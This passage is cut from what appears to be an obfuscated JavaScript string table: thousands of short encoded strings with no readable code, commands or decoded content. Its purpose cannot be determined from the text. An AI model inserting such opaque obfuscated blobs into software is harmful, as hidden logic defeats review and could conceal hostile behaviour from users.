dHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJmofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrOh','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0Fq','WOZdT8kGtdi','WRVdVCkglv4','hwJdQ8oSWQW','WQ1LmGKG','umkVWPBdVe8','W4zGCCkgW7S','e3/cOsGz','WQlcI1PUWOm','W5hcH8o6tISBte7dLMpcJmoo','WObuocuD','gr/dGConWRG','W6L3uCkAW4S','CKZcG8omza','sINcIg/cTW','WROWuWKK','W4pdNCkBW48Z','W5r6W4nrW6K','W6NdSSoGWQZcSG','iwVcNtm0','WRv6fK4/','e8o+w8kQDq','W5/cRCkpeCkc','jfJdLSoHWP4','hKtdVeVcHq','W4hcLL5WWPW','u3BcHSoyFq','lCkZW456W4m','jCk9W6NcJfO','WQdcI1zZWRm','hbicWRO8','WPumvqK1','AafyWQxcSW','W6JcHSoLW51k','W61cCe7cOG','W4fKvmomEa','WO3cHhzvWRW','W6FcNSk8gSkC','WQpdGmofW55p','edXJgCkk','vCkHW6JcPKO','eWvsp8kb','jutdH8kbWOi','WQ0ouZeO','W7BcV8otWRLr','WRpdH8kyjLu','t0ysW4xcLG','W77dOem2W40','W6pcQsLIWQa','WRDlW5bNWOG','WQZcHe5sWRW','wqlcSvVcJq','l8khluFdVq','WRT/aKCN','W4/cJe5tWP8','W67cO8osW5PC','WOLaW7j6WOu','vvhcICoxEW','W404WRenhW','vmk/WOpdGKi','u8oLWP0hWPm','W77cJSkKbmk5','rgNcU8o7Eq','W658uSkuW4a','WRq8vbaS','WPyTW688W6O','WPfKWQZdUcO','WObIW7LRWQa','WR7cK8k1BCkx','WOFdIbJdL0K','gSkxA8kUCW','W4DPW41gW6C','W5jMtuLy','W6Xcx1fh','W6RdImkNW6ek','cJ5OkCkb','hSkHghpdMa','WO9FmuKd','WP9BWRldGW8','W6FdSmoBWOFcKa','WR/cKCk8rCkF','hSkqW7xcS2m','xmkxWPBdQv0','WPXfW6fRWOC','r03cKmowCW','W6JdHmo9W65p','DeTAeSoE','nu3dOCodWRO','ybVdKCo2WRS','i8oUW74MWR8','W45IauZdRa','zIJcLCkJW5W','DIJcQ03cIq','vCkTWPddJuu','WRpdHmkgjwK','WRuoW5CiW6O','W4VdLYSJWQS','WQG/qGiV','W6BcTCoLW7La','nCk9WPW9ra','W4/cQw1xWQa','W6JcMmopW5PF','W5T8behdVa','WOzrW7hdRW4','WPvlirSq','W4bsD05E','WQiwogCa','WPrQixOs','W7P2W6PlW6W','W5RdISoYtqG','hSkTW5pcMvm','EbPCWRRcTW','eWKoWRe5','WQpcK1TKWPS','aNhcSY4+','a8k4WQG7Dq','W4/dNSoatWC','lt5QaCkD','cmkkWQmnW4K','dcbLomko','CYXeWRZcGq','eW1WhCkq','ydHzWR7cQa','gxlcQYuz','nutdMxhcGG','W6RdL8oPsXW','W4bVzmk9W6a','WRddV8oJaw0','uX5bWPZdNq','W5TiEmkVW5a','dMZcRtK1','W5bWrh/cHa','iMBdLN/cJa','WOPThKKH','lSkqWQycW68','W5pcH8ooW6vA','adRdOmoOWO8','W6DTW6XEW5K','W53cNSouaKK','W4VdNSoFAI0','W6pdUSk0W5ix','WPivAdbm','iIGZWOq/','dmkTaKddMG','WRVdRNSEWPa','hbGuWQGf','WRldOmorW48n','tHLWWONcPa','WOZdHSoTW7rJ','WRfVaguL','WRm/AqCT','WPPDDdJdMq','W5ZdMSoSrGm','W5xcN8kEi8kA','fYSaWQK6','W5VdHCorBI0','cqKHyq','FYtcL23cGW','WQm3sXmH','CdvcWO3dKW','nNFdNCkwWQq','nxJdGmoOWQ0','wbjKWQddPG','fZVdGmoZWR0','hgxdUSouWPO','ihBdIMxcVW','W57cQmobi3q','W6jQW41xW5i','WQOoW4ywW78','fdvof8k0','WOOtWOqPAG','W4zWW4ntW7m','WR0qFcHC','W73dNCklW7i3','WOddO8kIjMO','W4hdM8kQW6Wr','W4XrD8o6qG','cCkaegpdMG','W4b3BmkDW7K','W7RdRSoOWRZcPq','W6fVW69vW5y','WQ4/sqSi','WQ88WQqQBW','tLuOW63cUW','naupWRi8','WOfdW7D1WOC','mCo+xCkwsW','luqAW7xcQW','WQOSW646W7q','W7LhB1/cPW','WRWgW50EW7y','WObwWRNdJWK','W4JcN8k7W4bB','dCk5W5/cGeC','W5VcJSosagu','AH3cLhJcMG','CsLCWPVcNW','WQGVuG0V','W4/dH8ooBsm','a8kuWPu6xa','WQ/dVmkClve','jhaKqCky','WQhdMmkOlMG','DSoKr8kWqq','hXyBnmku','WOtdIWhdKKK','oH/dTSo1WRW','tSooWPSdWRC','W5PhteZcUG','WP1rmHGj','W4v1rNxcHa','meVdI8oxWOe','pSoRF8klEq','WROub8kQW6y','Cf4ZW7xcVW','WP5SkrKo','WQSaW5KwW5y','uWjeWQlcLW','u0bMpSoX','W7BcI8oyWR3cVW','h1/dK27cLG','W5ldNIaHWQS','fuhcOt43','WQJcT1H3WPi','WOVdHSoKW75R','qhCmDSk/','W7qTWRe1pa','W5RcJe9gWOq','W7P4dLpdRW','W6vDmM/dOG','WO4xWOWUAG','f8k2WP49FW','mInpmCkD','cSoME8kXwW','walcHulcKq','kx3cSc4H','WQRdRWNdH3W','W6FdNSoqCIG','Et1cWOBdKW','WOeBWPldLcS','WRZdUshdSNa','msPAkCoJ','WOjeWRZdTaS','W5fxt8okAG','rYpcU8oWW6Spg2JdNral','WPbkmWGD','ACooWPldMLO','W6D/W7jDW4i','WRPmWQRdHXi','W7Xlb2tdRG','WRBdOmk9kCk1','WParW40ZW4u','WQK8taCP','oKRdJmoMWPy','gmkzW7/cS2W','WPxdUCk+oMu','W6VdVCo4WQxcRq','W6VdQmowWQlcQq','W6roW5DcW6K','kfRdMmkaWPC','WOtdRSkxh0W','d8kQWPq0yG','WQ/cLSk3v8kf','gNddJNpcGW','W6NcKCk+iCkY','WRVdMCkGteG','W6WYWRqgeq','W5VcLCoCh3W','W63dQmoIWRZcVG','ctpdPSotWRy','WQBcPhr0WRG','WOVcVSkwvSkN','btFdSSoiWQS','W5zuy0BcQG','W4nGz8k+W7K','W6RcO8kIamk1','W4eVqs5D','W4hdMd0PWRa','W5pcQ05XWOO','W4/cLSoVbMO','WRrYW61jWOq','puFdImkjWRK','W7pdQmo5WP/cLW','WPZdJSoLW6jR','W4bYz8kGW74','W4pcHu9YWPK','WPBdKrBdPuW','jmkykuddUG','W4rCuSkbW5m','hcxdOSoWWRO','W4rHcutdOW','gwZcQtSz','WRpcN1zHWOG','WPO4WOJdKsK','WPjjW7r3WOO','WOJcM05OWOm','nCkZWQ0MW64','W7LJw2vF','cCogDCkPFa','W6b3tvZcPW','lSkBWOWABG','gNJcOJuH','W7zxE0pcPa','WOBdMmk5nxO','fSoKF8k1EW','W6zez1FcUG','W7tcNILvWPC','W4zLf3VdOW','WRa4qXuH','jdeZWO4A','cYzjkCkC','uLtcGmoEyq','bGGnWQeG','W6FdN8kPW6Ok','W73dQbybWPC','W5PTW55pW6S','WPOvWPaVta','WQ89sGe1','W6ddOCk8W7Ku','amoPz8kREW','W7xcNmkHa8kK','W4bWtgX1','eCkwWRWrW5i','W5PJW6K1W4e','WO9smWWD','W5NcKmoSaxi','se06W4BcNG','cWWwWRiA','E2ddLreQ','ubVcQ0BcQa','W7bPu8kpW60','bJ/dT8ocWQy','W4DwtvDK','WOfoksio','W4VdU8kBW4CC','px3dICoLWPy','WOncWRpdKaK','WRNdV8kui14','oM8Usmkf','W73cVmoukem','eaukWRK8','W6xdR8o/WRRcLG','BtKXW7/cGa','W5hcPM5tWQe','BCkJWRBdMKW','dCkkWQaeW5O','W4GIWR0+hq','exZdRmocWRS','W5BdOSkqW4q','bmk1WRGIW6i','WOddLWhdN3e','WOVcMfX7WPa','W41+BmkZW7S','WQWdWQZdUIi','DIJcIM3cJW','W5L1Dmk1W7i','tIZcTh7cKG','WOrxbeWs','g8k1W7VcQMm','W5HotuX7','uW10WQxcLG','W5tcNCosgwS','jv3dHmkWWQC','W7T2WQafvW','W6byzeBcMG','fqiqWQi9','qsNcQComzG','W7RcGM1HWRG','W7LXW55cW4y','vKJcHConAG','CmkDWRZdI14','qhhcHSoqFW','xCo0WP4yWRO','AsjFWRBcPa','WQFcL0nPWQG','b8krW43cTJG','W4RdICkRW5ak','WPbUhY0Z','W4L2W5XEW7y','WRjhkcyf','g1ClFmk0','r1nNlCom','WRP2f0q2','eSk/c0pdJq','WReGurSL','WPZdJ8oZW75i','WOXEoM8d','W7HpkeldGq','zmkjguBdGa','WQzjo1Ka','WQ/dLmk9jgq','WRe+WORdLsW','criuWQuf','WOjSjH4q','fJyMWQWU','W5VcNmoodu0','W7TkzvtcSG','WOmwWPu9xq','gCkDWROyW4K','WPxcRvX6WRy','W6BcS0jVWOC','W4Xoqmo3FW','hSoqWROGFa','W6jCW79nW7a','WP1VW6LfW4SaWR4','gCkTcN3dHW','W78UawRdMa','k0NdM8koWQK','W5ZcLLr6WPW','W7HHAmkMW5u','W73cQSoZhLu','W7BcNSoZWQ/dKG','WPhdHCkya3S','W5DPrLxcPW','Dhf2W5XmzIGNrINcQCocWO0','W4xcIwrtWO8','W40ZWOLVaG','fZpdOmo0WQW','W43cPSoqW5jj','WQ7cLCkRd2m','W4S9WQWqcG','WPjqWPFdPWK','WPpcUgLoWRG','W5ldIb4eWQu','WQmjCYyr','Eva3W7xcVq','W5DCW5PDW40','WQ4jWRiAva','W5X1W49XW7e','WOKMW5KZW5m','WRLrosqG','W4iNWRq+fW','W5XfW7b+W78','aCkBoxpdHq','W4hdK8oszbC','mNpdMxlcJW','pMNcSSoTWRK','WO/dGCodW5fM','gmk1WP8Nzq','WPWlkdO','W5rsxSoPAW','W5H1W7fmW60','W68UCvRcGq','xNddPSkUWOO','acldLSo+WPq','dXJdRmo7WOa','WQWwWPSkBa','u8kVWPtdNfS','WQH1beK5','WOPPeN09','WQOxWOWSsW','W7FdJSk2W6Cv','t0CWW5RcTG','WRNdS8kAlKK','WRxcJ8kZs8kl','W5VcQmoecgS','dCkvWP8FW4q','eCk9W4JcNuy','W6RcHmk+e8kV','bx/cStCM','aY/dLColWQu','W6jnW4L1W5a','fMlcRc87','chJcQdyL','WRmRWPRdId4','WQBcLLfXWPq','W5/dHSoDyrC','lSkBWQehDq','Aqr6WRRdHW','hhBdP8kKWQC','uuVcKmoduq','gCksWQafW5K','W4tcMSocawC','WQNdQmksWPvd','W5hcGuTMWPy','WQVdMCkAfvq','lI1XhCo2','ghdcQqWH','qvq0W5JcGa','g0ddM8o3WPy','W4bgwmoRAq','Db5vWQVcGW','W5tdImolFdu','qmoxW74eWPC','dd5ggSk2','W7f9W7C1W4a','W4n8ASkXW6G','bcJdGCoTWOy','zZi9WO/cNW','WP1qWRddHGW','zsrJWOZdIa','W6pcMmkBa8kU','WPRdKqtdMxu','WOL/bxS0','W5zYAcpdMq','W5hcHCo1rISEsgddT1ZcQSob','W4BdK8ojFdu','WQffW51yWQa','WQFcN1ntWPe','Dhrjc8op','WPKDW68Kva','WQjJW7T2WQm','W5NcGg5IWO8','W4FdGYKmWQC','WOKqWQ4+Ba','oJtdR8odW5u','WR1QhZGH','dtpdGSo4WQG','WRifW5mxW7y','CKBcRCoyrW','W5/dGZyKWQC','W5HSe1RdTW','W5BdRI4AW6SwF8oZW6SeWO4','rIfdWPJcMa','aCoEvmkdEG','W59IbuhdOq','cCkUhepdHG','W491yLVcHa','F0hcLSogW4a','W5yNWRCdea','W5WHWPy7pa','F0pcNCkVW53dKH5eWR7dQCoBsCoL','smoQWOe4WOG','W7ddJ8olWRFcRq','WQjZWP/dNcu','W6BdP8o2WQFcRq','WPtdL8o4W7LK','e8o9w8kQya','nfNdJCo6WPq','W6ZcSCoyW4ji','DCk+WORcPLW','W444WRWnkG','m2BdLMlcNG','WRxcLK1TWO8','WPHtkHKf','bIqjWOGg','W5zmW51OW4S','WRTmhW0m','s1xcOSorCa','eSkAWRadW5K','pmo0qSk+ua','W696BmkGW70','W4pcJ15XWOy','WO1QnwyJ','WPxcVeXQWPS','qSk5WP3dUua','W4JdMCoaEIa','h8k3W5dcL14','W6xcMmk9fCk6','wcNcGMpcLq','W6BdOmoqWQ/cTG','W45RAmkowa','W6jvF1pcVq','vGtcTNVcUa','WQhdP8kam0W','W6ldVSobrrm','AMNcVmo/rW','WQWRWOZdMI0','qmoWWPCmWPO','dmk8oxJdJG','W4/cQ097WPS','WOzOW6z3WPy','W4uUWPddNsS','kuFdN8kqWPq','W559W5bnW7e','WQGkW5OtW68','WQNcJe9KWO0','W7/cRmkRpSkf','WQVcJ8kSsmkf','pCoAvmkkzW','Da9ff8oX','aSo2w8kozq','tHXBWRVcVW','WRSpxmk0W6LPWP0G','WRBdGSocW41H','uLdcU8oUta','W4DwE17cVa','W4zNa0hdRW','W5WzW58sfW','W493kuFdVW','W6S+wmkoCa','cCoeqSkXyW','aNddSudcVq','txdcQ8oRCW','WOvjg3K2','WQpdTZVdKLK','WQldTZufW7ySWRRdNHeGeq','geNdH8oVWPS','W5fRW4nlW5S','veCOW5FcNq','odhdH8onW4a','W4xcQCojwuG','c8kSWPCRFq','vLiUW5tcNa','aI1Uo8ka','W7/dNqK0WPe','gNRcSXGh','W4PhxCoKBq','WO7dH8otWPFdHW','W550W45cW40','W7JcQKTUWRS','W5jwu8omWPq','WRRcK8kjqSkI','WOjrjWqj','j1tdJmoSWOe','z3rPmmoX','WQWquWq4','W7vqx3pcNG','WOvshgy6','WOKiWQ06Da','tYjAWQ3cGW','oSkkW47cIea','WRmsqs8n','WQ/cTmk1ASoO','a23dMmoJWRy','WQddUCkFpve','W5Lbk0BdJW','W6DeFLRcPW','WQGjW5SCW6u','W7BcSmolW5fj','WRmhW50iW7y','W7tcJmkLbSk/','bSkUd23dMG','W6BdNCofW7jR','tLDBemok','cYldRSojWQm','WQ7cL8k5ymk7','cmk1WQyLW64','W4xcS8oDfNC','umkuWONdOhO','WOvSW6raWOS','W6NcV8oyW4ri','WQWZWPhdJbC','lCorzKJdPW','W65AWRCnma','WRlcI8kGxCk5','bXyoWR4G','W6n6sSk6W78','cdpdKmk0WOq','W7xdKGpcUg0','kmk1WQOhuq','WOVdGSoJW71K','W5XHCmkHW7u','W5rxs8o3AW','WOzeiHSC','W7HEkMpdKq','WP0wAsWq','gCkuWRi+W6m','wLa9W5lcKG','h8kNzKRdKW','cCoek2tdGq','WQjsBLtcLa','WRtdI8omW55q','EWBcLXiM','WOhdK8oLW6XH','WOJcMMTnWRC','WQ87WPVdKsC','WQ9yn2mE','W6BdMSkPW4Ss','WP92WPVdVIO','W77dHghcV2m','W4viW5b8W4y','WOldMHFdK1i','CSkqWR3dVeK','W6aKWOKSbq','W59iAmkZW7a','WP3dGb7dG04','m0VcIrqd','WPJcTCkmqSk/','WQXImxGy','W6JdVCoZWQ7cTa','W40Uug/cPq','W4BdNmoJWP7cJG','W6LQE0hcUW','hKNdO8kAWP8','W7rkz3ZcVW','W63dMCkyW6K1','WPTvoqCr','W73dPmkmW4r+','drqcWR44','W7FdRmo1WQBcPa','cYhdKmotWO8','W4hcRMb+WQy','WPmpWOaTta','D8oLWR1XW74','WPtdQ8oRW7rr','W4JdPY4JWQq','W4SCWPaNcW','WRBdPmoBW55m','uxrqhmoh','WPhcKmk6AmkK','W7FcG8ouW59v','daKuWQq7','g8k/WPeRBa','W7ldUSkSW6CC','Dg1dkCof','WRhcL1bVWPS','WPdcSbtdId8','bSk/W7tcT2e','WPi9WPT0WOS','WQ86WORdNJe','zHv5WPZdQa','a8kUW5FcJv4','WRK2vYK3','WQpdU8kLEG','W5tdUmoiCdq','W6ldOSosCsG','WQFdVSkNlLG','W61xh3NdLW','W4LVzSkfW44','WPfCiGCg','WOCfWPpdRam','WPOuzsyL','WOCnWQabDW','W6XkAmoNFW','hmoHrSk8vW','WQKzWO8rtW','W7LjuSkEW44','a2BdQ8kWWQC','vwfbvSk+','WQ4TW58zW4a','W6vds8oMva','ECoWWR4hWQq','cmkIbNpdKa','BwX9oCof','W4JdLSojCqW','W7ddT8oWWQ7cUa','W77dPCk5W4iD','Bc9hWP3dIq','yW98mSo4','W6NcQSkfpCkX','WRNcJmkjvCkj','tGbpWP7dSW','WPtdJsxdKLu','ht9rjmkD','WP1aiaWf','WQldQbJdJ1e','dMtcIJi9','CmkGWOVdJhG','WPddS3HKWOm','W419b0NdPG','WP0iW7uNWPW','W6hdMmoOEdm','zmkZjKZdKq','W6VcPCoqW71x','iCkPWOuwW7K','i13cIq4B','p3ldRSkMWOS','WODzWRpdLHS','g8kdafpdGq','bWygWPeT','pN3dUSkIWPC','W5XLxfHa','WPZcVSkhW5Dn','ixBdKwxcHW','WO02W4SEW78','puFdHSoDWPi','W7bAFfpcVa